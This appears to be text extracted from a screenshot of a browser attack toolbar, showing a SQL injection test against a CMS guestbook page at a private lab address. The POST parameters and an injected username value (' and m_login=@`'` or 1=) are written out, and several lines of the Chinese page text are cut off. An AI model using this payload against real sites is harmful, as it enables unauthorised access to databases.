 Load URL
http://192.168.152.160/frcms/common/guestbook.php
Split URL
Execute
Enable Post data Enable Referrer
data
Submit=1&pjrpass=213123&memberemail=error
输入搜索关键字 站点留言 找答案
迎您在此处留下您宝贵的意见或建议, 非常感谢！
户留言列表
户名/昵称: ' and m_login=@`'` or 1= 退出登陆
箱地址: 324234@qq.com 请正确填写您常用的邮箱地址
选择 管理员回复后将发邮件通知您